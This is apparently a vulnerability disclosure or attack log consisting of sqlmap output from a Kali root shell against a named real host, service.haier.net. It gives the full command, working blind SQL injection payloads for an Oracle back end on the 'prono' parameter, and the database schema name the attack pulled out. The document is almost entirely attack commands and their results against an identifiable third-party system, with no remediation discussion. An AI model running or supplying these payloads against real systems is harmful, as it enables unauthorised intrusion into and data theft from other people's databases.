 root@kali:~# sqlmap -u http://service.haier.net:8086/defective_products/checkno.jsp?prono=1 --time-sec=4 --current-db
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to ob
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:20:18
[16:20:18] [INFO] resuming back-end DBMS 'oracle'
[16:20:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: prono
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prono=1' AND 1835=1835 AND 'iOhI'='iOhI
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: prono=1' AND 4214=DBMS_PIPE.RECEIVE_MESSAGE(CHR(117)||CHR(104)||CHR(110)||CHR(102),4) AND 'TbRP'='TbRP
---
[16:20:19] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:20:19] [INFO] fetching current database
[16:20:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[16:20:19] [INFO] retrieved: HCSP
[16:20:24] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle): 'HCSP'
[16:20:24] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/service.haier.net'